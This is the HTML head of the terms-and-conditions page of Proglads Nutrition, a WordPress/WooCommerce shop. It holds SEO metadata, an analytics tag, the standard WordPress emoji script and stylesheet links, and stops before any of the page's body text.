

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proglads.com/terms-and-conditions/
body_size: 38918
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'G-G0P66H2QZ5','google_tags_first_party');</script><script async src="/b3ak/"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag('set', 'developer_id.dY2E1Nz', true);
				
			</script>
			
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Terms &amp; Condition - Proglads Nutrition</title>
	<meta name="description" content="Please read terms and conditions before placing the order." />
	<link rel="canonical" href="https://proglads.com/terms-and-conditions/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Terms &amp; Condition - Proglads Nutrition" />
	<meta property="og:description" content="Please read terms and conditions before placing the order." />
	<meta property="og:url" content="https://proglads.com/terms-and-conditions/" />
	<meta property="og:site_name" content="Proglads Nutrition" />
	<meta property="article:publisher" content="https://www.facebook.com/progladspk" />
	<meta property="article:modified_time" content="2022-04-30T21:19:07+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://proglads.com/terms-and-conditions/","url":"https://proglads.com/terms-and-conditions/","name":"Terms & Condition - Proglads Nutrition","isPartOf":{"@id":"https://proglads.com/#website"},"datePublished":"2016-11-21T08:21:40+00:00","dateModified":"2022-04-30T21:19:07+00:00","description":"Please read terms and conditions before placing the order.","breadcrumb":{"@id":"https://proglads.com/terms-and-conditions/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://proglads.com/terms-and-conditions/"]}]},{"@type":"BreadcrumbList","@id":"https://proglads.com/terms-and-conditions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://proglads.com/"},{"@type":"ListItem","position":2,"name":"Terms &#038; Condition"}]},{"@type":"WebSite","@id":"https://proglads.com/#website","url":"https://proglads.com/","name":"Proglads Nutrition","description":"Building a Stronger and Healthy Nation","publisher":{"@id":"https://proglads.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proglads.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://proglads.com/#organization","name":"proglads","url":"https://proglads.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://proglads.com/#/schema/logo/image/","url":"https://proglads.com/wp-content/uploads/2021/07/logo-new.png","contentUrl":"https://proglads.com/wp-content/uploads/2021/07/logo-new.png","width":600,"height":600,"caption":"proglads"},"image":{"@id":"https://proglads.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/progladspk"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Proglads Nutrition &raquo; Feed" href="https://proglads.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Proglads Nutrition &raquo; Comments Feed" href="https://proglads.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/proglads.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://proglads.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://proglads.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//proglads.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://proglads.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://proglads.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://proglads.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-conditional-product-fees-for-checkout-css' href='https://proglads.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/css/woocommerce-conditional-product-fees-for-checkout-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://proglads.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='digages-direct-payments-css-css' href='https://proglads.com/wp-content/plugins/direct-payments-for-woocommerce/functions/../assets/css/digages-direct-payments.css' type='text/css' media='all' />
<style id='digages-direct-payments-css-inline-css' type='text/css'>
:root { --accent-color: #222222; }
</style>
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://proglads.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://proglads.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://proglads.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://proglads.com/wp-content/plugins/menu-image/includes/css/menu-image.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xoo-cp-style-css' href='https://proglads.com/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css' type='text/css' media='all' />
<style id='xoo-cp-style-inline-css' type='text/css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #61d60e;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #61d60e;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-Poppins-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-Pacifico-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-Pacifico-One-css' href='https://fonts.googleapis.com/css?family=Poiret+One&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-min-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons.min-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-min-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/owl.carousel.css' type='text/css' media='all' />
